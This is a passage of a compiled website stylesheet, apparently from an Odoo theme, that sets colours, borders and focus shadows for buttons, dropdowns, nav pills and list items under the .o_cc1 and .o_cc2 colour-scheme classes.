.dropdown-toggle.btn-secondary:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc1 .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_cc1 .btn-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-secondary:not(:disabled):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc1 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .navbar-light .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .s_popup .btn-fill-secondary.dropdown-toggle:focus, .o_footer .show > .o_colored_level .s_popup .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_cc1 .dropdown-toggle.btn-secondary:focus, .show > .o_colored_level .navbar-light .dropdown-toggle.btn-secondary:focus, .show > .o_colored_level .o_footer .s_popup .dropdown-toggle.btn-secondary:focus, .o_footer .show > .o_colored_level .s_popup .dropdown-toggle.btn-secondary:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(210, 212, 217, 0.5);}.o_cc1 .btn-outline-secondary, .navbar-light .btn-outline-secondary, .o_footer .s_popup .btn-outline-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary, .o_colored_level .o_cc1 .btn-outline-secondary, .o_colored_level .navbar-light .btn-outline-secondary, .o_colored_level .o_footer .s_popup .btn-outline-secondary, .o_footer .o_colored_level .s_popup .btn-outline-secondary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary{color: #f1f3f8; border-color: #f1f3f8;}.o_cc1 .btn-outline-secondary:hover, .navbar-light .btn-outline-secondary:hover, .o_footer .s_popup .btn-outline-secondary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary:hover, .o_colored_level .o_cc1 .btn-outline-secondary:hover, .o_colored_level .navbar-light .btn-outline-secondary:hover, .o_colored_level .o_footer .s_popup .btn-outline-secondary:hover, .o_footer .o_colored_level .s_popup .btn-outline-secondary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary:hover{color: #212529; background-color: #f1f3f8; border-color: #f1f3f8;}.o_cc1 .btn-outline-secondary:focus, .navbar-light .btn-outline-secondary:focus, .o_footer .s_popup .btn-outline-secondary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary:focus, .o_cc1 .btn-outline-secondary.focus, .navbar-light .btn-outline-secondary.focus, .o_footer .s_popup .btn-outline-secondary.focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary.focus, .o_colored_level .o_cc1 .btn-outline-secondary:focus, .o_colored_level .navbar-light .btn-outline-secondary:focus, .o_colored_level .o_footer .s_popup .btn-outline-secondary:focus, .o_footer .o_colored_level .s_popup .btn-outline-secondary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary:focus, .o_colored_level .o_cc1 .btn-outline-secondary.focus, .o_colored_level .navbar-light .btn-outline-secondary.focus, .o_colored_level .o_footer .s_popup .btn-outline-secondary.focus, .o_footer .o_colored_level .s_popup .btn-outline-secondary.focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(241, 243, 248, 0.5);}.o_cc1 .btn-outline-secondary.disabled, .navbar-light .btn-outline-secondary.disabled, .o_footer .s_popup .btn-outline-secondary.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary.disabled, .o_cc1 .btn-outline-secondary:disabled, .navbar-light .btn-outline-secondary:disabled, .o_footer .s_popup .btn-outline-secondary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary:disabled, .o_colored_level .o_cc1 .btn-outline-secondary.disabled, .o_colored_level .navbar-light .btn-outline-secondary.disabled, .o_colored_level .o_footer .s_popup .btn-outline-secondary.disabled, .o_footer .o_colored_level .s_popup .btn-outline-secondary.disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary.disabled, .o_colored_level .o_cc1 .btn-outline-secondary:disabled, .o_colored_level .navbar-light .btn-outline-secondary:disabled, .o_colored_level .o_footer .s_popup .btn-outline-secondary:disabled, .o_footer .o_colored_level .s_popup .btn-outline-secondary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary:disabled{color: #f1f3f8; background-color: transparent;}.o_cc1 .btn-outline-secondary:not(:disabled):not(.disabled):active, .navbar-light .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_cc1 .btn-outline-secondary:not(:disabled):not(.disabled).active, .navbar-light .btn-outline-secondary:not(:disabled):not(.disabled).active, .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .o_cc1 .btn-outline-secondary.dropdown-toggle, .show > .navbar-light .btn-outline-secondary.dropdown-toggle, .o_footer .show > .s_popup .btn-outline-secondary.dropdown-toggle, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc1 .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_colored_level .navbar-light .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc1 .btn-outline-secondary:not(:disabled):not(.disabled).active, .o_colored_level .navbar-light .btn-outline-secondary:not(:disabled):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-outline-secondary:not(:disabled):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc1 .btn-outline-secondary.dropdown-toggle, .show > .o_colored_level .navbar-light .btn-outline-secondary.dropdown-toggle, .show > .o_colored_level .o_footer .s_popup .btn-outline-secondary.dropdown-toggle, .o_footer .show > .o_colored_level .s_popup .btn-outline-secondary.dropdown-toggle, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary.dropdown-toggle{color: #212529; background-color: #f1f3f8; border-color: #f1f3f8;}.o_cc1 .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .navbar-light .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_cc1 .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .navbar-light .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_cc1 .btn-outline-secondary.dropdown-toggle:focus, .show > .navbar-light .btn-outline-secondary.dropdown-toggle:focus, .o_footer .show > .s_popup .btn-outline-secondary.dropdown-toggle:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc1 .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc1 .btn-outline-secondary.dropdown-toggle:focus, .show > .o_colored_level .navbar-light .btn-outline-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .s_popup .btn-outline-secondary.dropdown-toggle:focus, .o_footer .show > .o_colored_level .s_popup .btn-outline-secondary.dropdown-toggle:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(241, 243, 248, 0.5);}.o_cc1 .nav-pills .nav-link.active, .navbar-light .nav-pills .nav-link.active, .o_footer .s_popup .nav-pills .nav-link.active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .nav-pills .nav-link.active, .o_cc1 .nav-pills .show > .nav-link, .navbar-light .nav-pills .show > .nav-link, .o_footer .s_popup .nav-pills .show > .nav-link, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .nav-pills .show > .nav-link, .o_colored_level .o_cc1 .nav-pills .nav-link.active, .o_colored_level .navbar-light .nav-pills .nav-link.active, .o_colored_level .o_footer .s_popup .nav-pills .nav-link.active, .o_footer .o_colored_level .s_popup .nav-pills .nav-link.active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .nav-pills .nav-link.active, .o_colored_level .o_cc1 .nav-pills .show > .nav-link, .o_colored_level .navbar-light .nav-pills .show > .nav-link, .o_colored_level .o_footer .s_popup .nav-pills .show > .nav-link, .o_footer .o_colored_level .s_popup .nav-pills .show > .nav-link, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .nav-pills .show > .nav-link{background-color: #0da9ef; color: #FFFFFF;}.o_cc1 .dropdown-menu .dropdown-item.active, .navbar-light .dropdown-menu .dropdown-item.active, .o_footer .s_popup .dropdown-menu .dropdown-item.active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item.active, .o_cc1 .dropdown-menu .dropdown-item.active h6, .navbar-light .dropdown-menu .dropdown-item.active h6, .o_footer .s_popup .dropdown-menu .dropdown-item.active h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item.active h6, .o_cc1 .dropdown-menu .dropdown-item:active, .navbar-light .dropdown-menu .dropdown-item:active, .o_footer .s_popup .dropdown-menu .dropdown-item:active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:active, .o_cc1 .dropdown-menu .dropdown-item:active h6, .navbar-light .dropdown-menu .dropdown-item:active h6, .o_footer .s_popup .dropdown-menu .dropdown-item:active h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:active h6{background-color: #0da9ef; color: #FFFFFF !important;}.o_cc1 .dropdown-menu .dropdown-item.active:hover, .navbar-light .dropdown-menu .dropdown-item.active:hover, .o_footer .s_popup .dropdown-menu .dropdown-item.active:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item.active:hover, .o_cc1 .dropdown-menu .dropdown-item.active:focus, .navbar-light .dropdown-menu .dropdown-item.active:focus, .o_footer .s_popup .dropdown-menu .dropdown-item.active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item.active:focus, .o_cc1 .dropdown-menu .dropdown-item.active h6:hover, .navbar-light .dropdown-menu .dropdown-item.active h6:hover, .o_footer .s_popup .dropdown-menu .dropdown-item.active h6:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item.active h6:hover, .o_cc1 .dropdown-menu .dropdown-item.active h6:focus, .navbar-light .dropdown-menu .dropdown-item.active h6:focus, .o_footer .s_popup .dropdown-menu .dropdown-item.active h6:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item.active h6:focus, .o_cc1 .dropdown-menu .dropdown-item:active:hover, .navbar-light .dropdown-menu .dropdown-item:active:hover, .o_footer .s_popup .dropdown-menu .dropdown-item:active:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:active:hover, .o_cc1 .dropdown-menu .dropdown-item:active:focus, .navbar-light .dropdown-menu .dropdown-item:active:focus, .o_footer .s_popup .dropdown-menu .dropdown-item:active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:active:focus, .o_cc1 .dropdown-menu .dropdown-item:active h6:hover, .navbar-light .dropdown-menu .dropdown-item:active h6:hover, .o_footer .s_popup .dropdown-menu .dropdown-item:active h6:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:active h6:hover, .o_cc1 .dropdown-menu .dropdown-item:active h6:focus, .navbar-light .dropdown-menu .dropdown-item:active h6:focus, .o_footer .s_popup .dropdown-menu .dropdown-item:active h6:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active h6:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active h6:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active h6:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active h6:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:active h6:focus{color: #FFFFFF !important;}.o_cc1 a.list-group-item, .navbar-light a.list-group-item, .o_footer .s_popup a.list-group-item, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar a.list-group-item, .o_colored_level .o_cc1 a.list-group-item, .o_colored_level .navbar-light a.list-group-item, .o_colored_level .o_footer .s_popup a.list-group-item, .o_footer .o_colored_level .s_popup a.list-group-item, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar a.list-group-item{color: #0da9ef;}.o_cc1 a.list-group-item.active, .navbar-light a.list-group-item.active, .o_footer .s_popup a.list-group-item.active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar a.list-group-item.active, .o_colored_level .o_cc1 a.list-group-item.active, .o_colored_level .navbar-light a.list-group-item.active, .o_colored_level .o_footer .s_popup a.list-group-item.active, .o_footer .o_colored_level .s_popup a.list-group-item.active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar a.list-group-item.active{background-color: #0da9ef; color: #FFFFFF; border-color: #0da9ef;}.o_cc2{background-color: #F5F5F5; color: #212529;}.o_cc2 .text-muted, .o_colored_level .o_cc2 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}.o_cc2 h1, .o_cc2 h2, .o_cc2 h3, .o_cc2 h4, .o_cc2 h5, .o_cc2 h6, .o_colored_level .o_cc2 h1, .o_colored_level .o_cc2 h2, .o_colored_level .o_cc2 h3, .o_colored_level .o_cc2 h4, .o_colored_level .o_cc2 h5, .o_colored_level .o_cc2 h6{color: #121416;}.o_cc2 a:not(.btn), .o_cc2 .btn-link, .o_colored_level .o_cc2 a:not(.btn), .o_colored_level .o_cc2 .btn-link{color: #0976a6;}.o_cc2 a:not(.btn):hover, .o_cc2 .btn-link:hover, .o_colored_level .o_cc2 a:not(.btn):hover, .o_colored_level .o_cc2 .btn-link:hover{color: #075e85;}.o_cc2 .btn-fill-primary, .o_cc2 .btn-primary, .o_colored_level .o_cc2 .btn-fill-primary, .o_colored_level .o_cc2 .btn-primary{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.o_cc2 .btn-fill-primary:hover, .o_cc2 .btn-primary:hover, .o_colored_level .o_cc2 .btn-fill-primary:hover, .o_colored_level .o_cc2 .btn-primary:hover{color: #FFFFFF; background-color: #0b8fcb; border-color: #0a87bf;}.o_cc2 .btn-fill-primary:focus, .o_cc2 .btn-primary:focus, .o_cc2 .btn-fill-primary.focus, .o_cc2 .focus.btn-primary, .o_colored_level .o_cc2 .btn-fill-primary:focus, .o_colored_level .o_cc2 .btn-primary:focus, .o_colored_level .o_cc2 .btn-fill-primary.focus, .o_colored_level .o_cc2 .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(49, 182, 241, 0.5);}.o_cc2 .btn-fill-primary.disabled, .o_cc2 .disabled.btn-primary, .o_cc2 .btn-fill-primary:disabled, .o_cc2 .btn-primary:disabled, .o_colored_level .o_cc2 .btn-fill-primary.disabled, .o_colored_level .o_cc2 .disabled.btn-primary, .o_colored_level .o_cc2 .btn-fill-primary:disabled, .o_colored_level .o_cc2 .btn-primary:disabled{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.o_cc2 .btn-fill-primary:not(:disabled):not(.disabled):active, .o_cc2 .btn-primary:not(:disabled):not(.disabled):active, .o_cc2 .btn-fill-primary:not(:disabled):not(.disabled).active, .o_cc2 .btn-primary:not(:disabled):not(.disabled).active, .show > .o_cc2 .btn-fill-primary.dropdown-toggle, .show > .o_cc2 .dropdown-toggle.btn-primary, .o_colored_level .o_cc2 .btn-fill-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc2 .btn-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc2 .btn-fill-primary:not(:disabled):not(.disabled).active, .o_colored_level .o_cc2 .btn-primary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc2 .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_cc2 .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #0a87bf; border-color: #0a7eb3;}.o_cc2 .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_cc2 .btn-primary:not(:disabled):not(.disabled):active:focus, .o_cc2 .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_cc2 .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .o_cc2 .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc2 .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc2 .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_cc2 .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc2 .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_cc2 .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(49, 182, 241, 0.5);}.o_cc2 